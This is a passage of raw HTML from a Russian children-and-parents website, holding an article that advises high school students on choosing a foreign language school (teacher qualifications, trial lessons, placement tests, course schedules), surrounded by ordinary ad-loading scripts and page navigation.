\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-2658">Несколько советов старшеклассникам, как выбрать школу иностранного языка</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">3 апреля 2015</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/monica" title="Записи Елена" rel="author">Елена</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/shkola" rel="category tag">Школа</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg" title="Флаг Британии" ><img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Флаг Британии" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg 1280w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese-700x525.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg" /><noscript><img width="300" height="225" src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg" class="thumb-post wp-post-image" alt="Флаг Британии" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese.jpg 1280w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/BandieraInglese-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Если у вас нет возможности получить образование в методическом центре, то стоит делать выбор в пользу курсов, где преподают работники высших учебных заведений либо международных школ. Вам обязательно нужно обратить особое внимание на преподавательский состав. От правильного выбора педагога многое зависит:</p><p><span id="more-2658"></span></p><ul><li style="text-align: justify;">эффективность обучения;</li><li style="text-align: justify;">обеспечение индивидуального подхода к вам;</li><li style="text-align: justify;">помощь в преодолении языкового барьера.</li></ul><p style="text-align: justify;"><strong>Не стоит брать во внимание только наличие сертификатов или дипломов о высшем образовании. Уровень преподавателя зависит от квалификации и опыта работы.</strong> Современные педагоги не стоят на месте. Они посещают курсы повышения квалификации, ведь конкуренция в этом деле растёт с каждым годом. Однако наличие сертификатов и дипломов является важным фактором. Если вы желаете научиться общаться, например, на английском и не испытывать при этом трудностей, то делайте выбор в пользу курсов, которые ведёт носитель языка, прекрасно знающий русский.</p><div id="attachment_2661" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki.jpg"><img decoding="async" aria-describedby="caption-attachment-2661" class="wp-image-2661 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20331'%3E%3C/svg%3E" alt="Иностранные языки" width="700" height="331" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-700x331.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-300x142.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-500x236.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki.jpg 720w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-700x331.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-2661" class="wp-image-2661 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-700x331.jpg" alt="Иностранные языки" width="700" height="331" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-700x331.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-300x142.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki-500x236.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/571_inostrannie_yaziki.jpg 720w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-2661" class="wp-caption-text">Скорость освоения иностранного языка напрямую зависит от квалификации преподавателя!</p></div><p style="text-align: justify;"><strong>Вы должны помнить о том, что не у всех носителей языка есть лингвистическое образование.</strong> Этот факт нужно обязательно взять во внимание. В современных языковых школах преподаёт не один педагог, а сразу несколько. Все работники должны иметь специализацию в разных сферах знаний.</p><h2 style="text-align: justify;">Вход свободный, или Тестовое занятие</h2><div id="attachment_2664" style="width: 413px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5.jpg"><img decoding="async" aria-describedby="caption-attachment-2664" class="size-full wp-image-2664" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20301'%3E%3C/svg%3E" alt="День открытых дверей" width="403" height="301" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5.jpg 403w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5-300x224.jpg 300w" data-lazy-sizes="(max-width: 403px) 100vw, 403px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-2664" class="size-full wp-image-2664" src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5.jpg" alt="День открытых дверей" width="403" height="301" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5.jpg 403w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/Sobyitie-5-300x224.jpg 300w" sizes="(max-width: 403px) 100vw, 403px" /></noscript></a><p id="caption-attachment-2664" class="wp-caption-text">На днях открытых дверей вы сможете оценить мастерство преподавателей, их дружелюбность, и подберёте для себя наиболее подходящий вариант!</p></div><p style="text-align: justify;">У курсов изучения иностранного языка, которые работают прозрачно и открыто, делают дни открытых дверей. Мероприятие подразумевает под собой пробное занятие, которое могут посетить все желающие. На пробном занятии вы будете присутствовать среди студентов, которые уже успели получить знания в данной школе. Такой вариант даёт вам возможность оценить качество обучения.<br /> Открытое занятие предусмотрено для потенциальных клиентов. В одной аудитории с вами будут присутствовать и прочие будущие студенты. Перед преподавателем стоит основное задание: объективно оценить уровень знаний присутствующих в аудитории людей. На открытом уроке должен присутствовать и носитель языка. Он будет помогать преподавателю правильно оценивать будущих студентов.<br /> Языковая школа, которая зарекомендовала себя с лучшей стороны, предложит вам пройти также и бесплатное тестирование. Оно поможет определить уровень знаний. Вы пройдёте несколько этапов тестирования на разных курсах и проанализируете их возможности. <strong>Вы должны чётко знать уровень уже имеющихся у вас знаний, для того чтобы обучение принесло желаемые результаты. </strong>Зачастую студенты, которые решили изучить иностранный язык, переоценивают свои возможности. Они стараются попасть в ту группу, где дают знания, которые они просто не смогут осилить. Вы должны помнить о том, что существует семь уровней знания иностранного языка. Обучение требуется на первых шести уровнях. Практически любые курсы дадут вам начальный уровень знаний.</p><h2 style="text-align: justify;">Обучение: формы, продолжительность и программы</h2><p style="text-align: justify;">Будущий студент должен обращать внимание на предложенные в школе программы обучения. Перед выбором тех или иных курсов поинтересуйтесь данным вопросом. Перед вами стоить задача выяснить:</p><ul style="text-align: justify;"><li style="text-align: justify;">сможете ли вы переписываться с иностранцами и не допускать ошибок;</li><li style="text-align: justify;">сможете ли вы освоить языковые тонкости вашего вида деятельности;</li><li style="text-align: justify;">будет ли у вас возможность свободно общаться с иностранцами.</li></ul><p style="text-align: justify;">В современном мире уже никто не пользуется исключительно классическими программами. <strong>Опытный преподаватель должен сочетать традиционные и нетрадиционные коммуникативные методики.</strong> Также стоит применять методики, которые помогают снять напряжение и спокойно общаться с людьми на иностранном языке.</p><div id="attachment_2667" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856.jpg"><img decoding="async" aria-describedby="caption-attachment-2667" class="size-large wp-image-2667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20457'%3E%3C/svg%3E" alt="Иностранные языки" width="700" height="457" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-700x457.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-300x196.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-500x327.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856.jpg 732w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-700x457.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-2667" class="size-large wp-image-2667" src="https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-700x457.jpg" alt="Иностранные языки" width="700" height="457" srcset="https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-700x457.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-300x196.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856-500x327.jpg 500w, https://shkolabuduschego.ru/wp-content/uploads/2015/04/463634634634856.jpg 732w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-2667" class="wp-caption-text">Умение спокойно и комфортно общаться с носителем языка – один из показателей правильно подобранной языковой школы</p></div><p style="text-align: justify;">Формы обучения должны решать поставленные задачи. Обычно преподаватель делает выбор в пользу специализированных форм обучения. Не последнюю роль играет наличие хорошего оснащения. Обязательны разнообразные современные технологии.<br /> Сколько же вам нужно учиться? Продолжительность напрямую зависит от цели, которую вы поставили перед собой в самом начале. Возможно, что процесс обучения займёт несколько дней, а в некоторых случаях студенты учат язык в течение нескольких лет. Обычно в современных языковых школах действует такой график: два часа занятий три раза в неделю. Обращайте внимание на график ещё до того, как сделаете выбор в пользу определённой языковой школы.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/monica" rel="nofollow">Елена</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="2658" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Несколько советов старшеклассникам, как выбрать школу иностранного языка"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" 